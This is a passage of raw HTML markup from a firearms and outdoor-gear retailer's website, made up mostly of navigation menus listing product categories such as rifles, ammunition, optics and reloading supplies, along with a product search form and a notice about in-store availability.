	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-6626e3b elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6626e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f4b296d" data-id="f4b296d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ff7622 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="7ff7622" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Not all products listed online are available in-store. Please call us to check availability.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-46ada27 elementor-hidden-widescreen elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46ada27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-543022e" data-id="543022e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6313eb ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="f6313eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-5b67d8dd elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-widescreen elementor-section-height-default elementor-section-items-middle" data-id="5b67d8dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6640d596" data-id="6640d596" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18f46fbd ob-has-background-overlay elementor-widget elementor-widget-image" data-id="18f46fbd" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gretasguns.com">
